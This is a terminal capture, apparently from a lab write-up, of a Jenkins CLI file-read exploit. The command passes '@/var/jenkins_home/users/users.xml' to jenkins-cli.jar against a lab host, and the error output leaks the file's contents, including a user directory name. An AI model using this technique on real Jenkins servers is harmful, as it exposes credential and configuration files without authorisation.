 ┌──(kali㉿kali)-[~/Desktop/builder]
└─$ java -jar jenkins-cli.jar -s 'http://10.129.230.169:8080' reload-job '@/var/jenkins_home/users/users.xml'
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
<?xml version='1.1' encoding='UTF-8'?>: No such item ‘<?xml version='1.1' encoding='UTF-8'?>’ exists.
      <string>jennifer_12108429903186576833</string>: No such item ‘      <string>jennifer_12108429903186576833</string>’ exists.
  <idToDirectoryNameMap class="concurrent-hash-map">: No such item ‘  <idToDirectoryNameMap class="concurrent-hash-map">’ exists.
    <entry>: No such item ‘    <entry>’ exists.
      <string>jennifer</string>: No such item ‘      <string>jennifer</string>’ exists.
  <version>1</version>: No such item ‘  <version>1</version>’ exists.
</hudson.model.UserIdMapper>: No such item ‘</hudson.model.UserIdMapper>’ exists.
  </idToDirectoryNameMap>: No such item ‘  </idToDirectoryNameMap>’ exists.
<hudson.model.UserIdMapper>: No such item ‘<hudson.model.UserIdMapper>’ exists.
    </entry>: No such item ‘    </entry>’ exists.
ERROR: Error occurred while performing this command, see previous stderr output.